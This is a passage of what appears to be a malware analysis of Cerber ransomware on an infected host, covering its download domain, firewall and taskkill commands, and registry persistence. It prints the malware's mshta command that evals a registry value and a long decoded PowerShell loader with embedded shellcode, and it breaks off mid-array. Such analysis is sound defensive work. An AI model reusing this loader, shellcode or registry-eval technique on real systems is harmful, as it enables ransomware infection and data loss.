From a host perspective though, I am seeing something a little different than I have in the past. The initial javascript reaches out to the site hombamovie.ru and it downloads the malicious binaries and runs them as we can saw above. The interesting thing is that we can see that the javascript creates two files called “a1.exe” and “a2.exe” which perform some actions. The a1.exe process seems to adjust the Windows firewall since we see the following netsh commands:
netsh.exe advfirewall set allprofiles state on netsh.exe advfirewall reset
and then opens notepad to display the message that the system has been infected via Cerber along with the webpage giving you the same information (classic Cerber). From what it looks like the a1.exe process is also the process that does the encryption of the files across the file system as well. We also then see a CMD process start which then proceeds to kill the a1.exe process via the command “taskkill /f /im “a1.exe”” and also a single PING via the command “ping -n 1 127.0.0.1.” I am unsure what exactly the a2.exe process does outside of creating, modifying, and deleting some registry keys related to giving this malware persistence.

The other interesting bit is when the “svchost.exe” process starts working and creating new processes as seen below.
When looking at the “mshta.exe” process, we can see that the command is following:
C:\windows\system32\mshta.exe javascript:yw7Rf="I";eb0=new%20ActiveXObject("WScript.Shell");ibmVG0SB="e";pLH5T=eb0.RegRead("HKCU\\software\\D2kswrM\\iNanAaW9a");OFYgs0Np="Dg";eval(pLH5T);OwHWO2="0DWL0SSr";

Looking at that location for that particular registry key I was not able to find anything. Instead I found the following instead.

We also see that the “mshta.exe” process spins up Powershell with this command:
C:\windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe" iex $env:fezwh
which seems to point to this block of code (decoded from base64).
#tgtfel
sleep(15);try{
#zstchcplcs
function gdelegate{
#ygqtzmnaz
Param ([Parameter(Position=0,Mandatory=$True)] [Type[]] $Parameters,[Parameter(Position=1)] [Type] $ReturnType=[Void]);
#qbumgd
$TypeBuilder=[AppDomain]::CurrentDomain.DefineDynamicAssembly((New-Object System.Reflection.AssemblyName("ReflectedDelegate")),[System.Reflection.Emit.AssemblyBuilderAccess]::Run).DefineDynamicModule("InMemoryModule",$false).DefineType("XXX","Class,Public,Sealed,AnsiClass,AutoClass",[System.MulticastDelegate]);
#jweuximes
$TypeBuilder.DefineConstructor("RTSpecialName,HideBySig,Public",[System.Reflection.CallingConventions]::Standard,$Parameters).SetImplementationFlags("Runtime,Managed");
#zmrldak
$TypeBuilder.DefineMethod("Invoke","Public,HideBySig,NewSlot,Virtual",$ReturnType,$Parameters).SetImplementationFlags("Runtime,Managed");
#iumxcl
return $TypeBuilder.CreateType();}
#samnr
function gproc{
#lcys
Param ([Parameter(Position=0,Mandatory=$True)] [String] $Module,[Parameter(Position=1,Mandatory=$True)] [String] $Procedure);
#awjcwptmpb
$SystemAssembly=[AppDomain]::CurrentDomain.GetAssemblies()|Where-Object{$_.GlobalAssemblyCache -And $_.Location.Split("\")[-1].Equals("System.dll")};
#izycoy
$UnsafeNativeMethods=$SystemAssembly.GetType("Microsoft.Win32.UnsafeNativeMethods");
#cgdd
return $UnsafeNativeMethods.GetMethod("GetProcAddress").Invoke($null,@([System.Runtime.InteropServices.HandleRef](New-Object System.Runtime.InteropServices.HandleRef((New-Object IntPtr),$UnsafeNativeMethods.GetMethod("GetModuleHandle").Invoke($null,@($Module)))),$Procedure));}
#lfvvo
[Byte[]] $sc32 = 0x55,0x8B,<#vr#>0xEC,0x81,0xC4,0x00,0xFA,0xFF,0xFF,0x53,0x56,0x57,0x53,0x56,0x57,0xFC,<#wkt#>0x31,0xD2,0x64,0x8B,0x52,0x30,0x8B,0x52,0x0C,0x8B,0x52,<#znw#>0x14,0x8B,0x72,0x28,0x6A,0x18,0x59,0x31,<#kz#>0xFF,0x31,0xC0,0xAC,0x3C,0x61,0x7C,0x02,0x2C,0x20,0xC1,0xCF,0x0D,0x01,0xC7,0xE2,0xF0,0x81,0xFF,0x5B,<#llh#>0xBC,0x4A,0x6A,0x8B,0x5A,0x10,0x8B,0x12,0x75,0xDB,0x89,0x5D,0xFC,0x5F,0x5E,0x5B,0x8B,0x45,0xFC,0x89,0x45,0xD4,0x8B,0x45,0xD4,0x66,0x81,0x38,0x4D,0x5A,0x0F,0x85,0x0F,0x02,0x00,0x00,0x8B,<#iy#>0x45,0xFC,0x33,0xD2,0x52,0x50,<#xwy#>0x8B,0x45,<#vk#>0xD4,0x8B,0x40,0x3C,0x99,0x03,0x04,0x24,0x13,0x54,0x24,0x04,0x83,0xC4,0x08,0x89,0x45,0xD0,0x8B,0x45,0xD0,0x81,0x38,0x50,0x45,0x00,0x00,0x0F,<#ji#>0x85,0xE5,0x01,0x00,0x00,0x8B,0x45,0xD0,0x8B,<#wtn#>0x40,0x78,0x03,0x45,0xFC,0x89,0x45,0xCC,0x8B,0x45,0xCC,0x8B,0x40,0x18,0x85,<#nqg#>0xC0,0x0F,0x8C,0xCB,0x01,0x00,0x00,0x40,0x89,0x85,0x3C,0xFF,0xFF,0xFF,0x33,0xF6,0x8B,<#bj#>0x45,0xFC,0x33,0xD2,0x52,0x50,0x8B,<#ov#>0x45,0xCC,0x8B,0x40,0x20,0x33,0xD2,0x52,<#vco#>0x50,0x8B,0xC6,0xC1,0xE0,0x02,0x99,0x03,0x04,0x24,0x13,0x54,0x24,0x04,0x83,<#pf#>0xC4,0x08,0x03,0x04,0x24,0x13,0x54,0x24,0x04,0x83,0xC4,0x08,0x8B,0x08,0x03,0x4D,0xFC,0x81,0x39,<#ac#>0x4C,0x6F,<#pee#>0x61,0x64,0x75,0x56,0x8D,<#yt#>0x41,0x04,<#vm#>0x81,0x38,0x4C,0x69,0x62,0x72,0x75,<#fil#>0x4B,0x8D,0x41,0x08,0x81,0x38,0x61,0x72,0x79,0x41,0x75,0x40,0x8D,0x41,0x0C,<#yvs#>0x80,0x38,0x00,0x75,0x38,0x8B,0x45,0xCC,0x8B,0x40,0x24,0x03,0x45,0xFC,0x33,0xD2,0x52,0x50,<#mdy#>0x8B,0xC6,0x03,0xC0,0x99,0x03,0x04,0x24,0x13,0x54,0x24,0x04,0x83,0xC4,0x08,0x66,0x8B,0x00,0x8B,0x55,0xCC,0x8B,0x52,<#tg#>0x1C,0x03,0x55,0xFC,0x0F,0xB7,0xC0,0xC1,0xE0,0x02,0x03,0xD0,0x8B,0x02,0x03,0x45,0xFC,0x89,0x45,0xBC,0x81,0x39,0x47,0x65,0x74,0x50,0x75,0x56,<#cdw#>0x8D,0x41,0x04,0x81,0x38,<#gx#>0x72,0x6F,0x63,0x41,0x75,0x4B,0x8D,0x41,0x08,0x81,0x38,0x64,0x64,0x72,0x65,0x75,0x40,0x8D,0x41,0x0E,0x80,<#pb#>0x38,0x00,0x75,0x38,0x8B,<#lzs#>0x45,0xCC,0x8B,0x40,0x24,0x03,0x45,0xFC,0x33,0xD2,0x52,<#ii#>0x50,0x8B,0xC6,<#eag#>0x03,0xC0,0x99,0x03,0x04,0x24,0x13,<#hck#>0x54,0x24,0x04,0x83,0xC4,0x08,0x66,0x8B,0x00,0x8B,0x55,0xCC,0x8B,0x52,0x1C,0x03,0x55,0xFC,0x0F,0xB7,0xC0,0xC1,0xE0,0x02,0x03,0xD0,0x8B,0x02,0x03,0x45,0xFC,<#jp#>0x89,0x45,0xB8,0x81,0x39,0x56,0x69,<#lv#>0x72,0x74,0x75,0x56,0x8D,0x41,0x04,<#dc#>0x81,0x38,0x75,0x61,0x6C,0x41,0x75,0x4B,0x8D,0x41,0x08,0x81,0x38,0x6C,0x6C,0x6F,0x63,0x75,0x40,0x8D,0x41,0x0C,0x80,0x38,0x00,0x75,0x38,0x8B,0x45,0xCC,0x8B,0x40,0x24,0x03,0x45,0xFC,0x33,0xD2,0x52,0x50,0x8B,0xC6,0x03,0xC0,0x99,0x03,0x04,0x24,0x13,0x54,0x24,<#te#>0x04,0x83,0xC4,0x08,0x66,0x8B,0x00,<#edg#>0x8B,0x55,0xCC,0x8B,0x52,0x1C,0x03,0x55,0xFC,0x0F,0xB7,0xC0,0xC1,0xE0,0x02,0x03,0xD0,0x8B,0x02,0x03,<#hm#>0x45,0xFC,0x89,0x45,0xA8,0x81,0x39,0x45,0x78,<#bts#>0x69,0x74,0x75,0x63,0x8D,<#jy#>0x41,0x04,0x81,0x38,0x50,0x72,0x6F,0x63,0x75,0x58,0x8D,<#vk#>0x41,0x08,0x80,0x38,0x65,0x75,<#bs#>0x50,0x8D,0x41,0x09,0x80,0x38,0x73,0x75,0x48,0x8D,0x41,0x0A,0x80,0x38,0x73,0x75,0x40,0x83,0xC1,0x0B,0x80,0x39,<#mc#>0x00,0x75,0x38,0x8B,0x45,0xCC,0x8B,<#kkx#>0x40,0x24,0x03,0x45,0xFC,0x33,0xD2,0x52,0x50,0x8B,0xC6,0x03,0xC0,0x99,0x03,0x04,0x24,0x13,0x54,0x24,0x04,0x83,0xC4,0x08,0x66,0x8B,0x00,0x8B,0x55,0xCC,0x8B,0x52,0x1C,<#sls#>0x03,<#pm#>0x55,0xFC,0x0F,0xB7,0xC0,0xC1,0xE0,0x02,<#vd#>0x03,0xD0,0x8B,0x02,0x03,0x45,0xFC,0x89,0x45,0xA4,0x46,0xFF,0x8D,0x3C,0xFF,0xFF,0xFF,0x0F,0x85,0x3E,<#fpc#>0xFE,<#ljm#>0xFF,0xFF,0xC6,0x85,0x2F,<#ut#>0xFF,0xFF,0xFF,0x61,0xC6,0x85,0x30,0xFF,0xFF,0xFF,0x64,<#byd#>0xC6,<#ge#>0x85,0x31,0xFF,0xFF,0xFF,0x76,0xC6,<#psa#>0x85,0x32,0xFF,0xFF,0xFF,0x61,0xC6,0x85,0x33,0xFF,0xFF,0xFF,0x70,0xC6,0x85,0x34,0xFF,0xFF,0xFF,0x69,<#hr#>0xC6,0x85,0x35,0xFF,<#gnx#>0xFF,0xFF,0x33,0xC6,0x85,0x36,0xFF,0xFF,0xFF,0x32,0xC6,0x85,0x37,0xFF,0xFF,0xFF,0x2E,0xC6,0x85,0x38,0xFF,0xFF,0xFF,0x64,0xC6,0x85,0x39,0xFF,<#gz#>0xFF,0xFF,0x6C,0xC6,0x85,0x3A,0xFF,0xFF,0xFF,0x6C,0xC6,0x85,0x3B,0xFF,0xFF,0xFF,0x00,0x8D,0x85,0x2F,0xFF,0xFF,0xFF,0x50,0xFF,0x55,0xBC,0x8B,0xD8,0x85,0xDB,0x75,0x05,0x6A,0x00,0xFF,0x55,0xA4,0x89,0x5D,0xD4,0x8B,0x45,0xD4,0x66,0x81,0x38,<#jbe#>0x4D,0x5A,<#bjh#>0x0F,0x85,0x4F,0x01,0x00,0x00,0x8B,0xC3,0x33,0xD2,0x52,0x50,0x8B,0x45,0xD4,0x8B,0x40,0x3C,0x99,0x03,0x04,<#pi#>0x24,0x13,0x54,0x24,0x04,0x83,0xC4,0x08,0x89,0x45,0xD0,0x8B,0x45,0xD0,0x81,0x38,0x50,0x45,0x00,0x00,0x0F,0x85,0x26,0x01,<#uq#>0x00,0x00,0x8B,0x45,0xD0,0x8B,0x40,0x78,0x03,0xC3,0x89,0x45,0xCC,0x8B,0x45,0xCC,0x8B,<#zk#>0x40,0x18,0x85,0xC0,0x0F,0x8C,0x0D,0x01,<#rab#>0x00,0x00,0x40,0x89,0x85,<#za#>0x3C,0xFF,0xFF,0xFF,0x33,<#wj#>0xF6,0x8B,0xC3,0x33,0xD2,0x52,0x50,0x8B,0x45,0xCC,0x8B,0x40,0x20,0x33,0xD2,0x52,0x50,<#fyl#>0x8B,0xC6,0xC1,0xE0,0x02,0x99,<#ouu#>0x03,0x04,0x24,0x13,<#ydp#>0x54,0x24,0x04,0x83,0xC4,<#ww#>0x08,0x03,0x04,0x24,0x13,0x54,0x24,0x04,0x83,0xC4,0x08,0x8B,<#pe#>0x08,0x03,0xCB,0x81,0x39,0x52,0x65,0x67,0x4F,0x75,0x5B,0x8D,0x41,0x04,0x81,0x38,0x70,0x65,0x6E,0x4B,0x75,0x50,0x8D,0x41,0x08,0x81,0x38,0x65,0x79,0x45,0x78,0x75,0x45,0x8D,0x41,<#eu#>0x0C,0x80,0x38,0x41,0x75,0x3D,0x8D,0x41,<#za#>0x0D,0x80,0x38,0x00,0x75,0x35,0x8B,0x45,0xCC,<#pem#>0x8B,0x40,0x24,0x03,0xC3,0x33,0xD2,0x52,0x50,0x8B,0xC6,0x03,0xC0,0x99,0x03,0x04,0x24,0x13,0x54,0x24,0x04,0x83,0xC4,0x08,0x66,0x8B,0x00,0x8B,0x55,0xCC,0x8B,0x52,0x1C,<#cu#>0x03,0xD3,0x0F,0xB7,0xC0,0xC1,0xE0,0x02,0x03,0xD0,0x8B,0x02,0x03,0xC3,0x89,0x45,0xB0,0x81,0x39,0x52,0x65,0x67,0x51,0x75,0x5E,0x8D,0x41,0x04,0x81,0x38,0x75,0x65,0x72,<#tee#>0x79,0x75,0x53,0x8D,0x41,0x08,0x81,0x38,0x56,0x61,0x6C,0x75,0x75,0x48,0x8D,0x41,0x0C,0x81,0x38,0x65,0x45,0x78,0x41,0x75,0x3D,0x83,0xC1,0x10,0x80,0x39,0x00,0x75,0x35,0x8B,0x45,0xCC,0x8B,0x40,0x24,0x03,0xC3,0x33,0xD2,<#ftc#>0x52,0x50,0x8B,<#ye#>0xC6,0x03,0xC0,0x99,0x03,0x04,0x24,0x13,0x54,0x24,0x04,0x83,0xC4,0x08,0x66,0x8B,0x00,0x8B,0x55,0xCC,0x8B,0x52,0x1C,0x03,0xD3,0x0F,0xB7,0xC0,0xC1,0xE0,0x02,0x03,0xD0,0x8B,0x02,0x03,0xC3,0x89,0x45,0xAC,0x46,<#xh#>0xFF,0x8D,0x3C,0xFF,0xFF,0xFF,0x0F,0x85,0xFC,0xFE,<#mc#>0xFF,0xFF,0x8B,0x45,0x08,0x05,<#cx#>0x48,0x0A,0x00,0x00,0x89,0x85,0x7C,0xFF,0xFF,0xFF,0x8B,0x85,0x7C,0xFF,0xFF,<#jme#>0xFF,0x05,0xE4,0x00,0x00,0x00,0x89,0x85,0x78,0xFF,<#ov#>0xFF,0xFF,0x33,0xDB,0x33,0xC0,0x89,0x85,0x64,0xFF,<#cll#>0xFF,0xFF,0x33,0xC0,0x89,0x85,0x60,0xFF,0xFF,0xFF,0x8D,0x85,0x70,0xFF,0xFF,<#tp#>0xFF,0x50,0x6A,0x01,0x6A,0x00,0x8B,0x85,0x7C,0xFF,0xFF,<#rrf#>0xFF,0x50,0x68,<#vhd#>0x02,0x00,0x00,0x80,0xFF,0x55,0xB0,0x85,0xC0,0x0F,0x85,0x86,0x00,<#lfe#>0x00,0x00,<#hn#>0x8D,0x85,<#onz#>0x60,0xFF,0xFF,0xFF,0x50,0x6A,0x00,0x8D,0x85,0x6C,0xFF,0xFF,<#fr#>0xFF,0x50,<#zkn#>0x6A,0x00,0x8B,<#uk#>0x85,0x7C,0xFF,0xFF,0xFF,0x83,0xC0,0x41,0x50,0x8B,0x85,0x70,0xFF,0xFF,0xFF,0x50,0xFF,0x55,0xAC,0x85,0xC0,0x75,0x5C,0x83,0xBD,<#de#>0x60,0xFF,0xFF,0xFF,0x64,<#wk#>0x76,0x53,0x6A,0x40,0x68,0x00,0x30,0x00,0x00,0x8B,0x85,0x60,0xFF,0xFF,0xFF,0x50,0x6A,0x00,0xFF,0x55,0xA8,0x89,0x85,<#nt#>0x64,0xFF,0xFF,0xFF,0x83,0xBD,0x64,0xFF,0xFF,0xFF,0x00,0x74,0x31,0x8D,0x85,0x60,<#ez#>0xFF,0xFF,0xFF,0x50,0x8B,0x85,0x64,0xFF,0xFF,0xFF,0x50,0x8D,0x85,0x6C,0xFF,<#eo#>0xFF,0xFF,0x50,0x6A,0x00,<#uw#>0x8B,0x85,0x7C,0xFF,0xFF,<#od#>0xFF,0x83,<#gea#>0xC0,0x41,0x50,0x8B,<#vk#>0x85,0x70,0xFF,0xFF,0xFF,<#sx#>0x50,0xFF,0x55,0xAC,0x85,0xC0,0x75,0x02,<#rmz#>0xB3,0x01,0x33,0xC0,0x89,0x85,0x70,0xFF,0xFF,0xFF,0x84,0xDB,0x0F,0x85,0xB8,0x00,<#ufc#>0x00,0x00,0x33,0xC0,0x89,<#uv#>0x85,0x64,0xFF,0xFF,0xFF,0x33,0xC0,0x89,0x85,0x60,0xFF,0xFF,0xFF,<#so#>0x8D,0x85,0x70,0xFF,0xFF,0xFF,0x50,0x6A,0x01,0x6A,0x00,0x8B,0x85,0x7C,0xFF,0xFF,<#oi#>0xFF,0x50,0x68,0x01,0x00,0x00,0x80,0xFF,0x55,0xB0,0x85,0xC0,0x0F,0x85,0x86,0x00,0x00,0x00,0x8D,0x85,0x60,0xFF,0xFF,0xFF,0x50,0x6A,0x00,0x8D,0x85,0x6C,0xFF,0xFF,0xFF,0x50,0x6A,<#sty#>0x00,0x8B,0x85,0x7C,0xFF,0xFF,0xFF,<#rkf#>0x83,0xC0,0x41,0x50,0x8B,0x85,0x70,0xFF,<#mx#>0xFF,0xFF,<#sq#>0x50,0xFF,0x55,0xAC,0x85,0xC0,0x75,0x5C,0x83,0xBD,0x60,0xFF,0xFF,0xFF,0x64,0x76,0x53,0x6A,0x40,0x68,0x00,0x30,0x00,0x00,0x8B,0x85,0x60,0xFF,0xFF,0xFF,0x50,0x6A,0x00,0xFF,0x55,0xA8,0x89,0x85,0x64,0xFF,0xFF,0xFF,0x83,0xBD,0x64,0xFF,0xFF,0xFF,0x00,0x74,0x31,0x8D,0x85,0x60,0xFF,0xFF,0xFF,0x50,0x8B,0x85,0x64,0xFF,0xFF,0xFF,0x50,0x8D,0x85,0x6C,0xFF,0xFF,0xFF,0x50,0x6A,0x00,0x8B,0x85,0x7C,0xFF,0xFF,0xFF,0x83,0xC0,0x41,0x50,0x8B,<#yij#>0x85,0x70,0xFF,0xFF,0xFF,0x50,0xFF,0x55,0xAC,0x85,0xC0,0x75,0x02,0xB3,0x01,0x84,0xDB,0x75,0x05,0x6A,0x00,0xFF,0x55,0xA4,<#lmi#>0x8B,0x85,0x7C,0xFF,0xFF,0xFF,0x8B,<#aqr#>0x80,<#nj#>0xDC,0x00,0x00,0x00,0x50,0x8B,0x85,0x7C,0xFF,0xFF,0xFF,0x83,0xC0,0x52,0x50,0x8D,0x85,0x00,0xFA,<#nzi#>0xFF,0xFF,0x50,0xFF,<#ens#>0x95,<#st#>0x78,0xFF,0xFF,0xFF,0x33,0xF6,0x8D,0x8D,0x00,0xFB,0xFF,0xFF,0x89,0x31,<#zt#>0x46,0x83,0xC1,0x04,0x81,0xFE,0x00,0x01,0x00,0x00,0x75,0xF2,0x33,0xDB,<#kao#>0x33,0xF6,0x8D,<#qez#>0x8D,0x00,<#hz#>0xFB,0xFF,<#oel#>0xFF,0x03,0x19,0x8B,0x85,0x7C,0xFF,0xFF,0xFF,0xFF,0xB0,0xDC,0x00,0x00,0x00,0x8B,0xC6,0x5A,0x8B,0xFA,0x33,0xD2,0xF7,0xF7,0x33,0xC0,0x8A,0x84,0x15,0x00,0xFA,0xFF,0xFF,<#sg#>0x03,0xD8,0x81,0xE3,0xFF,0x00,<#bul#>0x00,0x00,0x8A,0x01,0x8B,0x94,0x9D,0x00,0xFB,<#bh#>0xFF,0xFF,0x89,0x11,0x25,0xFF,0x00,0x00,0x00,0x89,0x84,0x9D,0x00,0xFB,0xFF,0xFF,0x46,0x83,0xC1,0x04,0x81,0xFE,0x00,0x01,0x00,0x00,0x75,0xB5,0x33,0xDB,0x33,0xFF,0x6A,0x40,0x68,0x00,0x30,0x00,0x00,0x8B,0x85,0x60,0xFF,0xFF,<#gr#>0xFF,0x50,0x6A,0x00,0xFF,0x55,0xA8,<#ih#>0x89,0x85,0x5C,0xFF,0xFF,0xFF,0x83,<#dgz#>0xBD,0x5C,0xFF,0xFF,0xFF,0x00,0x74,0x29,0x8B,0x85,0x5C,0xFF,0xFF,0xFF,0x89,0x85,0x4C,0xFF,0xFF,0xFF,0x8B,0x85,0x60,0xFF,0xFF,0xFF,<#cp#>0x50,0x8B,0x85,0x64,0xFF,0xFF,0xFF,0x50,0x8B,0x85,0x4C,0xFF,0xFF,0xFF,0x50,0xFF,0x95,0x78,0xFF,0xFF,<#fj#>0xFF,0xEB,0x05,0x6A,0x00,0xFF,0x55,0xA4,0x8B,0x85,0x60,0xFF,0xFF,0xFF,0x48,0x85,0xC0,0x72,0x74,0x40,0x89,0x85,0x3C,0xFF,0xFF,0xFF,0x33,0xF6,0x43,<#wq#>0x81,0xE3,0xFF,0x00,0x00,0x00,0x03,0xBC,0x9D,0x00,0xFB,0xFF,0xFF,0x81,0xE7,0xFF,0x00,0x00,0x00,0x8A,0x84,0x9D,0x00,0xFB,0xFF,0xFF,<#pl#>0x8B,0x94,0xBD,0x00,0xFB,0xFF,0xFF,0x89,0x94,0x9D,0x00,0xFB,0xFF,0xFF,0x25,0xFF,0x00,0x00,0x00,0x89,0x84,0xBD,0x00,0xFB,0xFF,<#wiv#>0xFF,0x8B,0x85,0x4C,0xFF,0xFF,0xFF,0x8A,0x04,0x30,0x8B,0x94,<#fh#>0x9D,0x00,<#itv#>0xFB,0xFF,0xFF,0x03,0x94,0xBD,0x00,0xFB,0xFF,0xFF,<#pm#>0x81,<#hmh#>0xE2,0xFF,0x00,0x00,0x00,0x32,0x84,0x95,0x00,0xFB,0xFF,0xFF,0x8B,0x95,0x4C,0xFF,0xFF,<#xs#>0xFF,0x88,0x04,0x32,0x46,0xFF,0x8D,0x3C,0xFF,0xFF,0xFF,0x75,0x95,0x8B,0x85,0x4C,0xFF,0xFF,0xFF,0x89,0x45,0xD4,0x8B,0x45,0xD4,0x66,0x81,0x38,0x4D,0x5A,0x0F,<#ud#>0x85,0xDA,0x02,0x00,0x00,0x8B,0x45,0xD4,0x8B,0x40,0x3C,0x03,0x85,0x4C,0xFF,0xFF,0xFF,0x89,0x45,0xD0,0x8B,0x45,0xD0,0x81,0x38,<#zlu#>0x50,0x45,0x00,0x00,0x0F,0x85,0xBC,<#bba#>0x02,0x00,0x00,0x8B,0x45,0xD0,0x8B,0x58,0x50,0x03,0xDB,0x6A,0x40,0x68,0x00,0x30,<#lbf#>0x00,0x00,0x53,0x6A,0x00,0xFF,0x55,0xA8,<#ye#>0x89,0x45,0xF8,0x83,0x7D,0xF8,<#mnm#>0x00,0x0F,0x84,0x9A,0x02,0x00,0x00,0x8B,0x45,0xD0,0x8B,0x40,0x54,0x50,0x8B,0x85,0x4C,0xFF,0xFF,0xFF,0x50,0x8B,0x45,0xF8,0x50,0xFF,0x95,0x78,0xFF,0xFF,0xFF,0x6A,0x04,0x8B,0x85,0x7C,0xFF,0xFF,0xFF,0x05,<#vs#>0xE0,0x00,0x00,0x00,0x50,0x8B,0x45,0xD0,<#dkr#>0x8B,<#alt#>0x40,0x50,0x03,0x45,0xF8,0x50,0xFF,0x95,0x78,0xFF,0xFF,0xFF,0x8B,0x85,0x7C,0xFF,0xFF,0xFF,0x8B,0x80,0xE0,0x00,0x00,0x00,0x50,0x8B,0x85,0x4C,0xFF,0xFF,<#dp#>0xFF,0x50,0x8B,0x45,0xD0,0x8B,0x40,0x50,0x03,0x45,0xF8,0x83,0xC0,0x04,0x50,0xFF,0x95,0x78,<#ewf#>0xFF,0xFF,0xFF,0x6A,0x60,0x8B,0x85,0x7C,0xFF,0xFF,0xFF,0x83,0xC0,0x7A,0x50,0x8B,0x45,0xD0,<#zfb#>0x8B,0x40,0x50,0x03,0x45,0xF8,0x83,0xC0,0x04,0x8B,0x95,0x7C,0xFF,<#mts#>0xFF,0xFF,0x03,0x82,0xE0,0x00,0x00,0x00,0x50,0xFF,0x95,0x78,0xFF,0xFF,0xFF,0x8B,0x45,0xD0,0x0F,0xB7,0x40,0x06,0x48,0x85,0xC0,0x7C,0x5F,0x40,0x89,0x85,0x3C,0xFF,0xFF,0xFF,0x33,0xF6,0x8B,0x55,0xD4,0x8B,<#dz#>0x52,0x3C,0x8B,0x85,0x4C,0xFF,0xFF,0xFF,0x03,0xD0,0x81,0xC2,0xF8,0x00,0x00,0x00,0x8B,0xCE,0xC1,0xE1,0x03,<#cev#>0x8D,0x0C,<#akx#>0x89,0x03,0xD1,0x89,0